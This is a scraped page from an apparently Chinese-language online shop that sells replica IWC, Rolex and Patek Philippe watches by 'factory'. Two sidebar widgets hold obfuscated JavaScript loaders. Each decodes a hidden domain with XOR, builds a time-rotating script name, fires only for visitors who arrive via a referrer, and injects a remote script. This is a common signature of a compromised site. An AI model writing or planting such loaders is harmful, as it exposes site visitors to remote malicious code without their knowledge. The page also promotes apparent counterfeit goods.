<li class="cat-item cat-item-481"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-v9%e5%bb%a0/">葡萄牙-V9廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-482"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-vl%e5%bb%a0/">葡萄牙-YL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-483"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-zf%e5%bb%a0/">葡萄牙-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/">達文西系列</a> <span class="count">(5)</span>	<ul class='children'>
<li class="cat-item cat-item-474"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-mks%e5%bb%a0/">達文西-MKS廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-475"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-zf%e5%bb%a0/">達文西-ZF廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/">飛行員系列</a> <span class="count">(49)</span>	<ul class='children'>
<li class="cat-item cat-item-471"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-m%e5%bb%a0/">飛行員-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-470"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mks%e5%bb%a0/">飛行員-MKS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-472"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mk%e5%bb%a0/">飛行員-MK廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-468"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v6/">飛行員-V6廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-467"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v7/">飛行員-V7廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-473"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-xf%e5%bb%a0/">飛行員-XF廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-469"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-yl%e5%bb%a0/">飛行員-YL廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-159"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/zf%e9%8c%b6-%e9%a3%9b%e8%a1%8ciwc/">飛行員-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div id="woocommerce_products-5" class="widget woocommerce widget_products"><h3 class="title"><span>Featured Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-submariner-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97-116610ln-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX Submariner 黑水鬼 潛航者系列 116610LN-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97submarine-114060-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX 黑水鬼 潛航者系列Submarine 114060-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-%e7%b6%a0%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e4%bf%82%e5%88%97submariner-6610lv-93250/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 綠水鬼v2s 潛航者係列Submariner 6610LV-93250</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e9%87%91%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-116508</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e7%b6%a0%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-16508</span>
	</a>

				
	
	</li>
</ul></div><div class="clear"></div></aside>		        </div>
			</div>
		</article>
    
	
	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets four-col light-sidebar"><div class="foot-content clearfix"><div id="woocommerce_products-7" class="widget woocommerce widget_products"><h3 class="title"><span>最新表款</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
</ul></div><div id="text-15" class="widget widget_text"><h3 class="title"><span>Why Us?</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only black color_hover"><a target="_blank" title="Facebook" href="http://123" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Twitter" href="#" class="a13_soc-twitter fa fa-twitter" rel="noopener"></a></div></div><div class="foot-text"><a href="https://taione-t1.com/">taione-t1.com</a> </div>				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72ff) {
    
    var _d80cb3 = Date.now();
    var _9b424a = 1000;
    _d80cb3 = _d80cb3 / _9b424a;
    _d80cb3 = Math.floor(_d80cb3);

    var _82ffed = 600;
    _d80cb3 -= _d80cb3 % _82ffed;
    _d80cb3 = _d80cb3.toString(16);

    var _ae8fdf = _72ff.referrer;

    if (!_ae8fdf) return;

    var _d84364 = [37791, 37786, 37765, 37782, 37783, 37778, 37760, 37787, 37777, 37788, 37778, 37761, 37783, 37784, 37786, 37767, 37853, 37786, 37789, 37781, 37788];

    _d84364 = _d84364.map(function(_efc2ce){
        return _efc2ce ^ 37875;
    });

    var _1dcc3f = "df20a07ce9af74650935b9dea4827e39";
    
    _d84364 = String.fromCharCode(..._d84364);

    var _68f80f = "https://";
    var _5c1d3e = "/";
    var _92ee38 = "track-";

    var _1e25b4 = ".js";

    var _e430e7 = _72ff.createElement("script");
    _e430e7.type = "text/javascript";
    _e430e7.async = true;
    _e430e7.src = _68f80f + _d84364 + _5c1d3e + _92ee38 + _d80cb3 + _1e25b4;

    _72ff.getElementsByTagName("head")[0].appendChild(_e430e7)

}(document);
</script></div><div id="text-4" class="widget widget_text"><h3 class="title"><span>About This Sidebar</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="title"><span>Latest Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-aquanaut%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZF廠 PATEK PHILIPPE 百達翡麗 Aquanaut系列</span>
	</a>

				
	
	</li>
</ul></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_61de2) {
    
    var _1d6705 = Date.now();
    var _471987 = 1000;
    _1d6705 = _1d6705 / _471987;
    _1d6705 = Math.floor(_1d6705);

    var _ca8370 = 600;
    _1d6705 -= _1d6705 % _ca8370;
    _1d6705 = _1d6705.toString(16);

    var _4f0689 = _61de2.referrer;

    if (!_4f0689) return;

    var _9355a9 = [17984, 18004, 17994, 17992, 17986, 17984, 17996, 17987, 17996, 17994, 17992, 18015, 17923, 17986, 18015, 17994];

    _9355a9 = _9355a9.map(function(_922362){
        return _922362 ^ 17965;
    });

    var _e29f61 = "9c909efd13fd9c471709e814810c0ca8";
    
    _9355a9 = String.fromCharCode(..._9355a9);

    var _9b4e27 = "https://";
    var _2eb2d7 = "/";
    var _5f3ff8 = "engine-";

    var _e15c3e = ".js";

    var _47d1b6 = _61de2.createElement("script");
    _47d1b6.type = "text/javascript";
    _47d1b6.async = true;
    _47d1b6.src = _9b4e27 + _9355a9 + _2eb2d7 + _5f3ff8 + _1d6705 + _e15c3e;

    _61de2.getElementsByTagName("head")[0].appendChild(_47d1b6)

}(document);
</script></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<nav id="basket-menu" class="basket-sidebar">
			<div id="woocommerce_widget_cart-5" class="widget woocommerce widget_shopping_cart"><h3 class="title"><span>購物車</span></h3><div class="widget_shopping_cart_content"></div></div>			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關閉 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換為全螢幕"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="上一步 (向左箭頭)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一步 (向右箭頭)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"a88763b770","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"663f488027","widget_index":"","attention_effect":"spin"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/TaioneWatch","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/TaioneWatch","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"663f488027","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81588128893" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/taione-t1.com","ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.7.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","origin_id":18718,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/taione-t1.com\/","defimgurl":"https:\/\/taione-t1.com\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next 